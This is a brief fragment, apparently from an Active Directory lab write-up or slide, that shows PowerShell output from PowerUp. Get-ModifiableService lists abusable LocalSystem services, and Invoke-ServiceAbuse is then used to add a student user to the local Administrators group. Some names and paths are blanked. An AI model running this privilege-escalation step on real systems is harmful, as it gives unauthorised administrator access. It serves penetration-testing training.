 PS C:\ad\Tools> Get-ModifiableService
ServiceName : Server
Path : C:\WebServer\ Server\WebServer\ .exe --service
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name ' Server'
CanRestart : True
ServiceName : SNMPTRAP
Path : C:\Windows\System32\snmptrap.exe
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart : True
PS C:\ad\Tools> Invoke-ServiceAbuse -Name Server -UserName 'dcorp\sudent41'
ServiceAbused Command
------------- -------
Server net localgroup Administrators \ /add